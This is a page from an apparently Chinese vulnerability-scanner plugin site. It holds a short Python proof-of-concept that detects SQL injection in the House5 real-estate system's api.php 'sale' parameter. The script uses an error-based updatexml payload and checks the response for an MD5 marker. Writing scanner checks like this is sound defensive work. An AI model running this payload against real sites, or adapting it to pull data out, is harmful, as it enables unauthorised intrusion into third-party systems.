 house5房产系统api.php sale参数SQL注入漏洞
审核中插件 • 9154 • 发表于 1 月前
#!/usr/bin/env python
def assign(service, arg):
    if service == "house5":
        return True, arg
def audit(arg):
    url = arg+"/api.php?op=getaround"
    data="sale=1 and (updatexml(1,concat(0x5e24,(select md5(1)),0x5e24),1))"
    code, head, res, errcode, _ = curl.curl2(url,data)
    if code == 200 and "c4ca4238a0b923820dcc509a6f7584" in res:
        security_hole("postSQL injection:"+url)
if __name__ == '__main__':
    from dummy import *
    audit(assign('house5','http://www.example.com/')[1])
    audit(assign('house5','http://www.example.com/')[1])
    audit(assign('house5','http://www.example.com/')[1])
加入收藏 新浪微博 顶0 踩0 33 次点击 返回扫描器查看